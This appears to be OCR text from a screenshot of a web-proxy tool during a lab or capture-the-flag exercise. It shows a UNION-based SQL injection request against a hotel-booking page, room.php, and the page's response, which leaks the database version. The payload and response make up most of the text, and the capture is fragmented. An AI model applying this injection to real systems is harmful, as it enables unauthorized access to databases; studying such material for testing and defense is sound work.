 GET
/room.php?cod=99+UNION+ALL+SELECT+NULL,NULL,@@version,NULL,N
ULL,NULL,NULL HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=do6s118a8b75la932sprcdmp53
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
class="desc text-center">
<span class="rate-star"></span>
<h3><a href="/room.php?cod="></a></h3>
<p
class="price">
<span class="currency">$</span>
<span
class="price-room">10.1.37-MariaDB-0+deb9u1</span>
<span class="per">/ per night</span>
</p>
? < + > price-room 1 matc